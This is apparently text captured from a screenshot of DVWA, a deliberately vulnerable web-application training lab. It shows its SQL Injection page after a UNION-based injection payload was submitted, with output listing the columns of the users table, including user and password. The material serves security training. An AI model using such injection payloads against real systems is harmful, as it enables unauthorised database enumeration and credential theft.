 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 5 union select 26, column_name from information_schema.columns where table_schema=database() and table_name=0x7573657273#
First name: Bob
Surname: Smith
ID: 5 union select 26, column_name from information_schema.columns where table_schema=database() and table_name=0x7573657273#
First name: 26
Surname: user_id
ID: 5 union select 26, column_name from information_schema.columns where table_schema=database() and table_name=0x7573657273#
First name: 26
Surname: first_name
ID: 5 union select 26, column_name from information_schema.columns where table_schema=database() and table_name=0x7573657273#
First name: 26
Surname: last_name
ID: 5 union select 26, column_name from information_schema.columns where table_schema=database() and table_name=0x7573657273#
First name: 26
Surname: user
ID: 5 union select 26, column_name from information_schema.columns where table_schema=database() and table_name=0x7573657273#
First name: 26
Surname: password
ID: 5 union select 26, column_name from information_schema.columns where table_schema=database() and table_name=0x7573657273#
First name: 26
Surname: avatar